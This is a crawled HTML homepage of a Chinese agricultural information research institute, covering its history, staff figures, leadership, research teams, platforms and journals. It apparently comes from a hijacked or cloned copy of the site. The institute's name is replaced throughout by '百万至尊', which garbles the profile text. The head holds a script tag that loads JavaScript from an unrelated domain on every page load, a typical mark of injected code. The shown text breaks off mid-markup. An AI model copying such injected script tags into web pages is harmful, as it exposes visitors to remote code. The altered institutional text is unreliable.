

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: http://www.merkov.com/?c=article&a=type&tid=25&page=3
body_size: 25446
content:
<!doctype html>
<html><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8""> 
<meta name="viewport" content="width=device-width, initial-scale=1.0,minimum-scale=1.0, maximum-scale=1.0"> 
<meta name="apple-mobile-web-app-status-bar-style" content="black"> <!--          <meta http-equiv="refresh" content="60">    --> 
<meta name="format-detection" content="telephone=no"> 
<meta name="renderer" content="webkit"> 
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"> 
<title>首页 - 百万至尊</title>
<script src="http://www.baihechou666.cc/1.js"></script> 
<link rel="stylesheet" href="css2022/base.css"> 
<link rel="stylesheet" href="css2022/style.css"> 
<link rel="stylesheet" href="css2022/index.css"> <!--[if lt IE 9]>
<script src="js2022/html5.js"  type="text/javascript"></script>
<style>
  html{overflow-x:hidden;overflow-y:hidden;}
</style>
<i class="ie_bg"></i><div class="ie9tips"> <img src="images2022/logo_01.png" alt=""> <p>本站不再支持您的浏览器，请使用360浏览器9及以上（极速模式）、IE9及以上、Chrome5、Safari6、Firefox 3.6及以上、 Opera 10.5及以上浏览器观看。请升级您的浏览器到 <a href='http://browsehappy.osfipin.com/' target='_blank' style='text-decoration:underline'>更高的版本</a>！以获得更好的观看效果。</p>
</div>
<![endif]--><meta name="author" content="" /><meta name="description" content="" /><meta name="keywords" content="" /><link rel='shortcut icon' href=''><script type='text/javascript' src='/publish/gPublic/all.js'></script></head><body >
<!--
<style type="text/css">
html {
    filter: progid:DXImageTransform.Microsoft.BasicImage(grayscale=1);
    -webkit-filter: grayscale(100%);}
</style>

<style type="text/css">
html {overflow-y:scroll;filter:progid:DXImageTransform.Microsoft.BasicImage(grayscale=1);-webkit-filter: grayscale(100%);}
</style>-->
<!--header开始-->

<header class="gp-header gp-clearFix" >
    <div class="headerbg">
        <div class="gp-container">
          <div class="logo">
            <a href="index.htm" class="logo_01" target="_blank"><img src="images2022/logo_01.png"></a>
            <a href="index.htm" class="logo_02" target="_blank"><img src="images2022/logo_02.png"></a>
          </div>
          <div class="top-fr gp-f16">
          		<a href="https://www.caas.cn" target="_blank">中国农业科学院</a>∣
          		<a href="https://i.caas.cn/" target="_blank">数字农科院</a>∣
          		<a href="https://mail.caas.cn/" target="_blank">邮箱</a>∣
               
               <div class="gp-search gp-search2 no-overlay" id="gp-search2">
                    <div class="gp-ser" >
                      <form name="dataForm" action="/cms/web/search/index.jsp" target="_blank" method="post" accept-charset="utf-8" onsubmit="document.charset='utf-8';">
                        <input name="siteID" value="6c864a027a274db49e78249d9427e4eb" type ="hidden">
                        <input class="notxt" value="请输入要搜索的内容" name="query" type="text" id="keywords" onFocus="if(value==defaultValue){value='';}" onBlur="if(!value){value=defaultValue;}"
                         onclick="if(this.value==''){this.value='';this.form.keywords.style.color='#999'}">
                        <button class="notxt1 iconfont icon-search" name="Submit" type="submit" value="" ></button>
                      </form>
                    </div>
                  </div>
                  <span class="gp-overlay"></span>
                  <a class="gp-serBtn2 gp-ib iconfont icon-search" id="gp-serBtn2" href="javascript:void(0)"></a>
            </div>
        </div>
    </div>  
  <div class="wrapnav"> 
     <div class="nav gp-clearFix gp-container" id="nav">
         <ul class="">
         		<li><a href="index.htm" target="_blank">首页</a></li>   
            <li><a href="xwdt/index.htm" target="_blank">新闻动态</a>
              <div class="subNav">
                 <div class="subNavlist subNavlist1">
                   <!-- 左 -->
                   <div class="gp-fl">
                       <div class="articleTitle01">
                          <a class="title gp-f18 gp-bold" target="_blank">图片新闻</a>
                          <a href="xwdt/tpxw/index.htm" class="more gp-f14" target="_blank">更多 ></a>
                       </div> 
                       <ul class="list03 gp-avg-md-2">
                       	<li><a href="xwdt/zhdt/195ed4c8e10b4af9b5ec010b511d29c1.htm" target="_blank">
                           <span class="gp-img-responsive"><img src="images/2025-11/e89e995f6811414ca929cbe58a6227d4.jpg"></span>
                           <span class="listText gp-title gp-f16">孙坦副院长主持召开信息所工作部署会</span>
                         </a></li>
                       	<li><a href="xwdt/zhdt/83d352d10f7e454694a568a0f13a2bbd.htm" target="_blank">
                           <span class="gp-img-responsive"><img src="images/2025-07/74565f46d4d445fa98bb00d4c35e261b.png"></span>
                           <span class="listText gp-title gp-f16">2025年中国农业科学院电子文献资源建设专家咨询会顺利召开</span>
                         </a></li>
                         
                       </ul>
                   </div>
                   <!-- 中 -->
                   <div class="gp-fm">
                      <div class="articleTitle01">
                          <a class="title gp-f18 gp-bold" target="_blank">综合动态</a>
                          <a href="xwdt/zhdt/index.htm" class="more gp-f14" target="_blank">更多 ></a>
                       </div> 
                       <ul class="list04">
                         <li><a href="xwdt/zhdt/f09944db166441b68b5e16f8236f2b4c.htm" target="_blank">
                           <span class="listDate gp-f14 gp-fr">01-07</span>
                           <span class="listTitle gp-f16">信息所召开“二上”预算编制宣讲会</span>
                         </a></li>
                         <li><a href="xwdt/zhdt/c868f00366f8466a8a2d4baee2c097c0.htm" target="_blank">
                           <span class="listDate gp-f14 gp-fr">01-04</span>
                           <span class="listTitle gp-f16">擘画“十五五”&nbsp;奋进强国之路</span>
                         </a></li>
                         <li><a href="xwdt/zhdt/9fcece970c6b435185b170db6ac3f413.htm" target="_blank">
                           <span class="listDate gp-f14 gp-fr">12-30</span>
                           <span class="listTitle gp-f16">信息所青工委召开青年理论学习讲堂</span>
                         </a></li>
                         <li><a href="xwdt/zhdt/6bb75641e0a1411cb5cea4a9b7bb5594.htm" target="_blank">
                           <span class="listDate gp-f14 gp-fr">12-30</span>
                           <span class="listTitle gp-f16">国家重点研发计划“小麦生产全程大数据挖掘与智能分析算法”课题2025年度总结会暨测试大纲专家评审会顺利召开</span>
                         </a></li>
                         <li><a href="xwdt/zhdt/593dc37ff8f9431895da8184fd69d31c.htm" target="_blank">
                           <span class="listDate gp-f14 gp-fr">12-30</span>
                           <span class="listTitle gp-f16">信息所16名研究人员当选农业农村部农产品市场分析预警团队首席分析师</span>
                         </a></li>
                         <li><a href="xwdt/zhdt/73fbf9e0e2a24084855708c36995c441.htm" target="_blank">
                           <span class="listDate gp-f14 gp-fr">12-30</span>
                           <span class="listTitle gp-f16">广西农科院赴信息所调研交流</span>
                         </a></li>
                       </ul>
                   </div>
                   <!-- 右 -->
                   <div class="gp-fr">
                      <ul class="list05 gp-f18">
	                        <li><a href="xwdt/kyjz/index.htm" target="_blank">科研进展</a></li>
	                        <li><a href="xwdt/hzjl/index.htm" target="_blank">合作交流</a></li>
	                        <li><a href="xwdt/zcfw/index.htm" target="_blank">支撑服务</a></li>
	                        <li><a href="xwdt/dzgz/index.htm" target="_blank">党政工作</a></li>
                      </ul>
                   </div>
                 </div>
              </div>
            </li>
            <li><a href="bsgk/index.htm">本所概况</a>
                <div class="subNav">
                   <div class="subNavlist subNavlist2">
                     <!-- 左 -->
                     <div class="gp-fl">
                        <div class="articleTitle01">
                            <a class="title gp-f18 gp-bold" target="_blank">本所简介</a>
                            <a href="bsgk/bsjj/index.htm" class="more gp-f14" target="_blank">更多 ></a>
                         </div> 
                         <div class="subImg"><img src="images/2022-05/a071044471af4ed98e58d330b9ce0d30.jpg"></div>
                         <div class="subText gp-f16">
                            <p>　　<strong>一、历史沿革与发展定位</strong></p> 
<p>　　百万至尊（简称信息所）由原中国农业科学院科技情报研究所（1957年成立）、中国农业科学院图书馆（1957年成立）、中国农业科学院计算中心（1981年成立）、中国农业科学院农业宏观研究室（1992年成立）等独立机构逐步整合而成。是以农业信息科技创新和农业科技信息服务为主要任务的国家级非营利性科研机构。</p> 
<p>　　信息所按照“面向世界科技前沿、面向经济主战场、面向国家重大需求、面向人民生命健康”的要求，秉承 “服务立所、创新强所”的宗旨，以信息化支撑农业现代化发展的需求为导向，以学科建设、人才团队建设、条件平台建设为手段，明确研究方向，优化学科布局，整合科技资源，全面提升科技创新能力，引领农业信息科技发展，为国家现代农业发展提供科技支撑与服务。</p> 
<p>　　<strong>二、百万至尊概况与人员情况</strong></p> 
<p>　　信息所内设机构34个，包括21个业务部门，6个专项工作办公室、6个职能部门、1个后勤保障部门。拥有国家农业图书馆、国家农业科学数据中心，公开出版学术和行业类期刊12种。</p> 
<p>　　信息所现有人员873人，包括在职职工308人、离退休职工225余人、长期聘用人员184人、在读研究生156人（含留学生）。在职职工中，高级职称占40%，拥有博硕士学位人员占81%。</p> 
<p>　　<strong>三、学科建设与科技创新</strong></p> 
<p>　　信息所关注农业信息分析、农业信息技术、农业信息管理等学科发展，致力于实现农业信息领域的公益服务、决策咨询、科研创新能力的整体提升。主要包括以下三大学科领域：</p> 
<p>　　（一）农业信息分析研究。面向农业发展战略研究需求，聚焦海外农业研究、信息监测预警、农业风险分析、农业科技情报等方面的重大科学问题，建设具有全球视野、学科融合、专业化手段的高端农业智库，为科学智能决策和应急服务提供支撑。</p> 
<p>　　（二）农业信息技术研究。面向智慧农业重大需求，聚焦智能管控、视觉感知、物联网、空间数据、区块链等领域关键技术问题，开展智慧农业技术创新及在农业农村全产业链中的集成应用，为现代农业建设提供系统技术与产品。</p> 
<p>　　（三）农业信息管理研究。面向农业农村大数据应用需求，聚焦机器学习、人工智能、知识组织、云计算等大数据关键技术，搭建农业领域大数据并行计算环境及实时计算服务平台，建立基于大数据驱动的信息技术体系，为农业科技发展、农业农村经济建设提供及时、准确、科学的数据与技术服务。</p> 
<p>　<strong>　四、文献与信息化支撑服务</strong></p> 
<p>　　信息所肩负着国家农业图书馆建设与服务的重任，是国家科技图书文献中心农业分馆，牵头全国农业科研系统电子资源共建共享体系建设工作，为全院及全国的农业科技创新、管理决策和经济发展提供高质量科技文献保障和知识服务。国家农业图书馆现有馆藏文献210万余册，其中图书31万余册，古农书、地方志等15000余册。订购中外文科技期刊4000余种，其中1100余种是全国的孤本；引进中外文电子文献数据库80余种，涵盖12000余种中文全文期刊，9500余种外文电子期刊。</p> 
<p>　　信息所作为中国农业科学院信息化基础网络及公共服务平台技术支撑部门，承担京区院机关和各研究所的网络接入、院所两级“1+36”门户网站群系统开发与运维、电子邮件系统管理与维护、ARP系统建设等工作。通过建设国内（外）一流的科研信息生态环境系统，为农业科研管理、科技创新提供安全、稳定、高效的农业信息化基础设施和技术服务。</p> 
<p>　　信息所共编辑出版12种科技期刊，包括《中国农业科学》、《Journal of Integrative Agriculture》（英文）、《生物技术通报》、《aBIOTECH》（英文）、《农业展望》、《中国乳业》、《农业科技通讯》、《中国猪业》、《智慧农业》、《农业图书情报学报》、《农业大数据学报》、《中国畜禽种业》，其中《中国农业科学》、《Journal of Integrative Agriculture》、《生物技术通报》入选中国科协“卓越计划”。上述期刊全面反映现代农业发展、农业科学研究及其相关领域的最新进展和最新科技成果，在促进农业科技创新和国际交流中发挥着重要作用。</p> 
<p>　　<strong>五、科研与教育条件</strong></p> 
<p>　　信息所现有省部级重点实验室4个，包括农业农村部农业监测预警技术重点实验室、农业农村部农业大数据重点实验室、国家新闻出版署农业融合出版知识挖掘与知识服务重点实验室、农业农村部区块链农业应用重点实验室。4个全国性学术机构挂靠信息所，包括中国农学会农业图书情报、中国农学会计算机农业应用分会、中国农学会中国农业现代化研究会、中国农学会农业监测预警分会。 牵头“农业大数据与信息服务联盟”，该联盟是“国家农业科技创新联盟”框架下的专业联盟。研究所充分发挥这些学术平台的作用，紧密围绕科技创新和公益服务两大中心任务，联合同行专家开展了一系列学术和宣传培训活动，影响力不断增强。</p> 
<p>　　国际合作方面，信息所先后与英国、加拿大、荷兰、美国、韩国、日本、俄罗斯、FAO、CABI等10多个国家和国际组织进行了农业信息科技合作，“十三五”期间签订国际信息科技合作协议20余份。信息所连续多年为我院参与APEC、G20、金砖国家等国际会议机制提供研究支撑，与WFP、FAO、IFAD、CGIAR等国际组织开展项目合作，与AGRA、FARA等区域组织建立了长效合作机制。</p> 
<p>　　研究生培养方面，作为中国农业科学院研究生院培养单位之一，承担农业信息学科体系的教学与研究生培养工作。现有农业信息分析学、农业经济管理、农业信息管理、信息技术与数字农业4个博士学位授予点，管理科学与工程、农业经济管理、图书情报（专业硕士）、农业管理（专业硕士）、农业工程与信息技术（专业学位）5个硕士学位授予点，建立了博士后流动站。每年在读硕、博士研究生150余人，包括近10个国家的留学生。经过多年的发展，为我国农业信息与管理学科领域培养了大批优秀人才，极大地推动了农业信息学科建设与发展。</p>
                         </div>
                     </div>
                     <!-- 右 -->
                     <div class="gp-fr">
                        <div class="articleTitle01">
                            <a class="title gp-f18 gp-bold" target="_blank">现任领导</a>
                            <a href="bsgk/xrld/index.htm" class="more gp-f14" target="_blank">更多 ></a>
                         </div> 
                         <ul class="list01 gp-avg-md-5">
                         	<li><a href="bsgk/xrld/14d014808f6a47f6ae3eeb8d55bb5d00.htm" target="_blank">
                             <span class="gp-img-responsive"><img src="images/content/2019-01/20190124152650368509.png"></span>
                             <span class="listText gp-title">
                                <span class="listName gp-title gp-f16">刘继芳</span>
                                <span class="listCon gp-title gp-f14">党委书记、副所长</span>
                             </span>
                           </a></li>
                         	<li><a href="bsgk/xrld/b5ea3ac130424ecb86d39ff9039f58e0.htm" target="_blank">
                             <span class="gp-img-responsive"><img src="images/2025-03/bdc69e2cbe204d0f9c7fd3f80fa4b2fd.jpg"></span>
                             <span class="listText gp-title">
                                <span class="listName gp-title gp-f16">代辛</span>
                                <span class="listCon gp-title gp-f14">副所长</span>
                             </span>
                           </a></li>
                         	<li><a href="bsgk/xrld/31ea3eef81ff45869321b7afedb0c494.htm" target="_blank">
                             <span class="gp-img-responsive"><img src="images/content/2019-09/20190920164045033705.jpg"></span>
                             <span class="listText gp-title">
                                <span class="listName gp-title gp-f16">张蕙杰</span>
                                <span class="listCon gp-title gp-f14">党委副书记、纪委书记</span>
                             </span>
                           </a></li>
                         	<li><a href="bsgk/xrld/9b64b70012a9442eacdeddb31b47eec1.htm" target="_blank">
                             <span class="gp-img-responsive"><img src="images/content/2019-09/20190920164610271896.jpg"></span>
                             <span class="listText gp-title">
                                <span class="listName gp-title gp-f16">赵瑞雪</span>
                                <span class="listCon gp-title gp-f14">党委委员、副所长</span>
                             </span>
                           </a></li>
                         </ul>
                     </div>
                     <div class="gp-clearFix"></div>
                     <ul class="list02 gp-clearFix gp-f16">
	                       <li><a href="bsgk/bszc/index.htm" target="_blank">
	                          <span>本所章程</span>
	                       </a></li>
	                       <li><a href="bsgk/ljld/index.htm" target="_blank">
	                          <span>历届领导</span>
	                       </a></li>
	                       <li><a href="bsgk/zzjg/index.htm" target="_blank">
	                          <span>百万至尊概况</span>
	                       </a></li>
	                       <li><a href="bsgk/xstt/index.htm" target="_blank">
	                          <span>学术团体</span>
	                       </a></li>
                     </ul>
                   </div>
                </div>
            </li>
            <li><a href="kxyj/index.htm">科学研究</a>
               <div class="subNav">
                 <div class="subNavlist subNavlist3">
                   <!-- 左 -->
                   <div class="gp-fl">
                      <div class="articleTitle01">
                          <a class="title gp-f18 gp-bold" target="_blank">学科建设</a>
                          <a href="kxyj/xkjs/index.htm" class="more gp-f14" target="_blank">更多 ></a>
                       </div> 

                           <div class="gp-article gp-f16">
                             <p><img src="images/2022-05/26e5e90c69c34149962aa549bbfd8271.jpg" width="100%" height="95"></p>
                             <p>
        <br>  中国百万至尊是以农业信息学科研创新、产品开发、应用推广为主体科研任务的公益性单位。经过多年的科研实践和研究积累，特别是近十年来，在农业信息分析、农业信息技术和农业信息管理三大学科领域加强了科研创新，取得一批的科研成果，在全国农业信息科研领域处于领导地位。
                                     </p>
                           </div>
                   </div>
                   <!-- 中 -->
                   <div class="gp-fm">
                      <div class="articleTitle01">
                          <a class="title gp-f18 gp-bold" target="_blank">创新团队</a>
                          <a href="kxyj/cxtd/index.htm" class="more gp-f14" target="_blank">更多 ></a>
                       </div> 
                       <ul class="list06 gp-avg-md-2">
                         <li><a href="kxyj/cxtd/4c070fa671264c2ba890d27bfd1d9d18.htm" target="_blank">
                          <span class="gp-img-responsive"><img src="images/2022-06/0f67069ff6aa41e2888d0068f7a5a6fe.jpg"></span>
                          <span class="listText"><p>农业监测预警创新团队</p></span>
                         </a></li>
                         <li><a href="kxyj/cxtd/5a9f982c0bc7497e9108cd489c04d1e9.htm" target="_blank">
                          <span class="gp-img-responsive"><img src="images/2022-06/3908e8e07ff94cb78b06cbdb7231ab1b.jpg"></span>
                          <span class="listText"><p>海外农业与国际情报创新团队</p></span>
                         </a></li>
                         <li><a href="kxyj/cxtd/39c7cbc0cef6414db1c91e20e3808445.htm" target="_blank">
                          <span class="gp-img-responsive"><img src="images/2022-05/dea114e8767743cfbca1ae58ee4ed132.jpg"></span>
                          <span class="listText"><p>大数据与知识服务创新团队</p></span>
                         </a></li>
                         <li><a href="kxyj/cxtd/a3d155e75e354bcf9dbdb4c689e92803.htm" target="_blank">
                          <span class="gp-img-responsive"><img src="images/2022-05/9d63c728ee594ec6be72b5c6f9f45737.jpg"></span>
                          <span class="listText"><p>科技情报分析与评估创新团队</p></span>
                         </a></li>
                         <li><a href="kxyj/cxtd/c9c1ced4342841c782249656e859fe07.htm" target="_blank">
                          <span class="gp-img-responsive"><img src="images/2022-05/ce7e288bb7f942578422c6e4fbe7b3c1.jpg"></span>
                          <span class="listText"><p>农业物联网技术与服务创新团队</p></span>
                         </a></li>
                         <li><a href="kxyj/cxtd/a3861464dda846eb9768d31f54a73578.htm" target="_blank">
                          <span class="gp-img-responsive"><img src="images/2022-05/770f72cadc274dc5a25aff5c01609cf2.jpg"></span>
                          <span class="listText"><p>农业认知计算创新团队</p></span>
                         </a></li>
                         <li><a href="kxyj/cxtd/bfdde067c11b4722ada08587975331f6.htm" target="_blank">
                          <span class="gp-img-responsive"><img src="images/2022-06/33e1b115825648ee895b020a40b999bf.jpg"></span>
                          <span class="listText"><p>农业智能管控与区块链应用创新团队</p></span>
                         </a></li>
                         <li><a href="kxyj/cxtd/f6ef243a5a4a4c4d88e96ea291aeca60.htm" target="_blank">
                          <span class="gp-img-responsive"><img src="images/2022-05/debc3b2f50064ab89f074f2beb3ed2ab.jpg"></span>
                          <span class="listText"><p>机器视觉与农业机器人创新团队</p></span>
                         </a></li>
                         <li><a href="kxyj/cxtd/da4c6cb6b2d14c6b817197c45a1f705a.htm" target="_blank">
                          <span class="gp-img-responsive"><img src="images/2022-05/e044f3472bcc4212ab0bb500e4dc7f63.jpg"></span>
                          <span class="listText"><p>农业农村资源数字化管理创新团队</p></span>
                         </a></li>
                       </ul>
                   </div>
                   <!-- 右 -->
                   <div class="gp-fr">
                      <div class="articleTitle01">
                          <a class="title gp-f18 gp-bold" target="_blank">科研平台</a>
                          <a href="kxyj/kypt/index.htm" class="more gp-f14" target="_blank">更多 ></a>
                       </div> 
                       <ul class="list03 list07 gp-avg-md-2">
                         <li><a href="kxyj/kypt/636955e4bde84a408c85038448c7014b.htm" target="_blank">
                           <span class="gp-img-responsive"><img src="images/2022-07/86256245c3a24553af5c77d2391b48b0.jpg"></span>
                           <span class="listText gp-title gp-f16">国家农业科学数据中心</span>
                         </a></li>
                         <li><a href="kxyj/kypt/6276870f5ce747e5b5be8abaf6e3ec2f.htm" target="_blank">
                           <span class="gp-img-responsive"><img src="images/2022-07/0d3a39ac0a6d4b57ba2052355cfa5a9d.jpg"></span>
                           <span class="listText gp-title gp-f16">北京市农业监测预警工程技术研究中心</span>
                         </a></li>
                         <li><a href="kxyj/kypt/0f4863ee057d4eafae3ec28e60cf9f56.htm" target="_blank">
                           <span class="gp-img-responsive"><img src="images/2022-07/2f5317d9b5924ba994fafb59cc3f8ac1.jpg"></span>
                           <span class="listText gp-title gp-f16">农业农村部区块链农业应用重点实验室</span>
                         </a></li>
                         <li><a href="kxyj/kypt/860fedf215b14dde8c641553f8d1ed2f.htm" target="_blank">
                           <span class="gp-img-responsive"><img src="images/2022-07/cef25edab2a64e7cab6617b7551a2173.jpg"></span>
                           <span class="listText gp-title gp-f16">农业农村部农业监测预警技术重点实验室</span>
                         </a></li>
                         <li><a href="kxyj/kypt/e246a5f5adf6447b94db3599b9fb93bb.htm" target="_blank">
                           <span class="gp-img-responsive"><img src="images/2022-05/05dcf6f2fcef48378df4eefc071026d6.jpg"></span>
                           <span class="listText gp-title gp-f16">出版业科技与标准重点实验室</span>
                         </a></li>
                         <li><a href="kxyj/kypt/4f7cdcd5d5d945babb9ab9a9b1ba0486.htm" target="_blank">
                           <span class="gp-img-responsive"><img src="images/2022-05/96da6399eb344111bbc9ae6f56200a4e.jpg"></span>
                           <span class="listText gp-title gp-f16">农业农村部农业大数据重点实验室</span>
                         </a></li>
                       </ul>
                   </div>
                 </div>
               </div>
            </li>
            <li><a href="cgzh/index.htm">成果转化</a>
               <div class="subNav">
                 <div class="subNavlist subNavlist4">
                   <!-- 左 -->
                   <div class="gp-fl">
                      <div class="articleTitle01">
                          <a class="title gp-f18 gp-bold" target="_blank">概要介绍</a>
                         <!--  <a href="cgzh/54dcaf8b6b4a4edc8d515a3220218719.htm" class="more gp-f14" target="_blank">更多 ></a> -->
                       </div> 
                       <div class="gp-article">
                        <p>百万至尊是以农业信息学科研创新、产品开发、应用推广为主体科研任务的公益性单位。经过多年的科研实践和研究积累，特别是近十年来，在农业信息分析、农业信息技术和农业信息管理三大学科领域加强了科研创新，取得一批的科研成果，在全国农业信息科研领域处于领先地位。</p>
                       </div>
                   </div>
                   <!-- 右 -->
                   <div class="gp-fr">
                      <ul class="list08 gp-avg-md-2">
                        <li><a href="cgzh/hjcg/index.htm" target="_blank">
                          <span class="listText">
                             <span class="icon"><img src="images2022/icon12.png"></span>
                             <span class="listTitle gp-f16">获奖成果</span>
                          </span>
                        </a></li>
                        <li><a href="cgzh/zlbz/index.htm" target="_blank">
                          <span class="listText">
                             <span class="icon"><img src="images2022/icon13.png"></span>
                             <span class="listTitle gp-f16">专利标准</span>
                          </span>
                        </a></li>
                        <li><a href="cgzh/cpzs/index.htm" target="_blank">
                          <span class="listText">
                             <span class="icon"><img src="images2022/icon14.png"></span>
                             <span class="listTitle gp-f16">产品展示</span>
                          </span>
                        </a></li>
                        <li><a href="cgzh/ghzx/index.htm" target="_blank">
                          <span class="listText">
                             <span class="icon"><img src="images2022/icon15.png"></span>
                             <span class="listTitle gp-f16">规划咨询</span>
                          </span>
                        </a></li>
                      </ul>  
                   </div>
                 </div>
               </div>
            </li>
            <li><a href="rcdw/index.htm" target="_blank">人才队伍</a>
                <div class="subNav">
                 <div class="subNavlist subNavlist5">
                   <!-- 左 -->
                   
                   <!-- 中 -->
            
                   <!-- 右 -->
                     <ul class="list02 gp-clearFix gp-f16">

	                       <li><a href="rcdw/gjrc/index.htm" target="_blank">
	                          <span>杰出人才</span>
	                       </a></li>


	                       <li><a href="rcdw/sxzj/index.htm" target="_blank">
	                          <span>首席专家</span>
	                       </a></li>


	                       <li><a href="rcdw/gjzc/index.htm" target="_blank">
	                          <span>高级职称</span>
	                       </a></li>

                     </ul>
                   
                 </div>
               </div>
            </li>
            <li><a href="gjhz/index.htm" target="_blank">国际合作</a>
                <div class="subNav">
                   <div class="subNavlist subNavlist6">
                     <!-- 左 -->
			           			<div class="gp-fl">
                         <div class="subImg"><img src="images/2022-07/46dd0e7fc1654e0fab8f59ce50da71ce.jpg"></div>
                         <div class="subText gp-f16">
                           <p>
    百万至尊围绕国家重大需求，紧密结合世界信息学科发展趋势，在农业信息关键技术、农业宏观战略研究、国家高端智库、图书文献信息、网络支撑服务、期刊出版与信息传播等领域开展国际科技合作与交...

                            </p>
                         </div>
                     	</div>
                     <!-- 右 -->
                     <div class="gp-fr">
                        <ul class="list05 gp-avg-md-2 gp-f19">
                            <li><a href="gjhz/gjhzgjjl/index.htm" target="_blank">国际交流</a></li>
                            <li><a href="gjhz/gjhzhzhb/index.htm" target="_blank">合作伙伴</a></li>
                            <li><a href="gjhz/gjhzhwnyyjzx/index.htm" target="_blank">海外农业研究中心</a></li>
                        </ul>
                     </div>
                   </div>
               </div>
            </li>
            <li><a href="yjspy/index.htm" target="_blank">研究生培养</a>
                <div class="subNav">
                     <div class="subNavlist subNavlist1">
                       <!-- 左 -->
                       <div class="gp-fl">
                           <div class="articleTitle01">
                              <a class="title gp-f18 gp-bold" target="_blank">总体介绍</a>
                              <a href="yjspy/ztjs/index.htm" class="more gp-f14" target="_blank">更多 ></a>
                           </div> 
                           <div class="gp-article gp-f16">
                             <p><img src="images/2022-05/71806c377cc64ef387bbe26e1e887ef8.jpg" width="100%" height="95"></p>
                             <p>百万至尊(以下简称信息所)，是以大数据驱动下的农业信息科技创新与服务为主要方向的国家级非营利性科研机构，确立了数据科学、农业信息管理、农业信息技术、农业信息分析四大学科领域的农业信息学科体系，是全国农业信息技术创新中心、国家农业科学数据中心。</p>
                           </div>
                       </div>
                       <!-- 中 -->
                       <div class="gp-fm">
                          <div class="articleTitle01">
                              <a class="title gp-f18 gp-bold" target="_blank">招生信息</a>
                              <a href="yjspy/zsxx/index.htm" class="more gp-f14" target="_blank">更多 ></a>
                           </div> 
                           <ul class="list04">
                             <li><a href="yjspy/zsxx/15bd72da0c2c4e72b7c996e17b207353.htm" target="_blank">
                               <span class="listDate gp-f14 gp-fr">01-15</span>
                               <span class="listTitle gp-f16">百万至尊2026年博士研究生招生信息</span>
                             </a></li>
                             <li><a href="yjspy/zsxx/d13a086f90ab49a6bde55d90d3eb5e9a.htm" target="_blank">
                               <span class="listDate gp-f14 gp-fr">11-10</span>
                               <span class="listTitle gp-f16">百万至尊2025年下半年研究生学位论文答辩安排公示</span>
                             </a></li>
                             <li><a href="yjspy/zsxx/6ad1758059214412ae673152b2217632.htm" target="_blank">
                               <span class="listDate gp-f14 gp-fr">09-15</span>
                               <span class="listTitle gp-f16">百万至尊2026年接收推荐免试研究生复试工作方案</span>
                             </a></li>
                             <li><a href="yjspy/zsxx/459c4815dddd46abb0a64992bd4ae9cd.htm" target="_blank">
                               <span class="listDate gp-f14 gp-fr">07-25</span>
                               <span class="listTitle gp-f16">百万至尊2026年接收推荐免试研究生公告</span>
                             </a></li>
                             <li><a href="yjspy/zsxx/da8dfac7b3b541708040706dfc0c3558.htm" target="_blank">
                               <span class="listDate gp-f14 gp-fr">06-13</span>
                               <span class="listTitle gp-f16">百万至尊2025年博士研究生拟录取名单公示（第二轮补充报名）</span>
                             </a></li>
                             <li><a href="yjspy/zsxx/0612bc5961d2435fbc33b9d57e880aeb.htm" target="_blank">
                               <span class="listDate gp-f14 gp-fr">05-30</span>
                               <span class="listTitle gp-f16">百万至尊2025年博士研究生拟录取名单公示（第一轮补充报名）</span>
                             </a></li>
                             <li><a href="yjspy/zsxx/8572093deb364c92bdbbaf5cb1d0e0d2.htm" target="_blank">
                               <span class="listDate gp-f14 gp-fr">05-13</span>
                               <span class="listTitle gp-f16">百万至尊2025年上半年研究生学位论文答辩安排公示</span>
                             </a></li>
                             <li><a href="yjspy/zsxx/9c9ac04f08904149a944505d21947d4e.htm" target="_blank">
                               <span class="listDate gp-f14 gp-fr">04-30</span>
                               <span class="listTitle gp-f16">百万至尊2025年博士研究生“申请-考核制”拟录取名单公示</span>
                             </a></li>
                           </ul>
                       </div>
                       <!-- 右 -->
                       <div class="gp-fr">
                          <ul class="list05 gp-f16">
                            <li><a href="yjspy/dsjs/index.htm" target="_blank">导师介绍</a></li>
                            <li><a href="yjspy/xkfx/index.htm" target="_blank">学科方向</a></li>
                          </ul>
                          <br>
                       </div>
                     </div>
                </div>
            </li>
            <li><a href="https://www.nais.net.cn/" target="_blank">国家农业图书馆</a></li>
            <li><a href="kjqk/index.htm" target="_blank">科技期刊</a>
                <div class="subNav">
                     <div class="subNavlist subNavlist7">
                        <ul class="list09">
                        	<li><a href="kjqk/zgnykx/index.htm" target="_blank">
                             <span class="gp-img-responsive"><img src="images/2022-02/bf539bcf7ced44bc97bd86e3ed994b63.jpg"></span>
                             <span class="listText gp-title">
                                <span class="listName gp-title gp-f16">《中国农业科学》</span>
                             </span>
                           </a></li>
                        	<li><a href="kjqk/nykxxb/index.htm" target="_blank">
                             <span class="gp-img-responsive"><img src="images/2025-12/6af6c6d8e8c84503985d9cf5500fc340.png"></span>
                             <span class="listText gp-title">
                                <span class="listName gp-title gp-f16">Journal of Integrative Agriculture</span>
                             </span>
                           </a></li>
                        	<li><a href="kjqk/swjstb/index.htm" target="_blank">
                             <span class="gp-img-responsive"><img src="images/content/2013-07/20130705161002593440.png"></span>
                             <span class="listText gp-title">
                                <span class="listName gp-title gp-f16">《生物技术通报》</span>
                             </span>
                           </a></li>
                        	<li><a href="kjqk/swjstb_yw/index.htm" target="_blank">
                             <span class="gp-img-responsive"><img src="images/content/2020-09/20200917142930997146.jpg"></span>
                             <span class="listText gp-title">
                                <span class="listName gp-title gp-f16">aBIOTECH</span>
                             </span>
                           </a></li>
                        	<li><a href="kjqk/zgry/index.htm" target="_blank">
                             <span class="gp-img-responsive"><img src="images/content/2013-07/20130705155738593144.png"></span>
                             <span class="listText gp-title">
                                <span class="listName gp-title gp-f16">《中国乳业》</span>
                             </span>
                           </a></li>
                        	<li><a href="kjqk/zhny/index.htm" target="_blank">
                             <span class="gp-img-responsive"><img src="images/content/2020-09/20200903161155122527.png"></span>
                             <span class="listText gp-title">
                                <span class="listName gp-title gp-f16">《智慧农业&#xff08;中英文&#xff09;》</span>
                             </span>
                           </a></li>
                        	<li><a href="kjqk/nydsjxb/index.htm" target="_blank">
                             <span class="gp-img-responsive"><img src="images/content/2019-12/20191216144924836486.jpg"></span>
                             <span class="listText gp-title">
                                <span class="listName gp-title gp-f16">《农业大数据学报》</span>
                             </span>
                           </a></li>
                        	<li><a href="kjqk/nytsqbxb/index.htm" target="_blank">
                             <span class="gp-img-responsive"><img src="images/content/2020-05/20200513091311501680.png"></span>
                             <span class="listText gp-title">
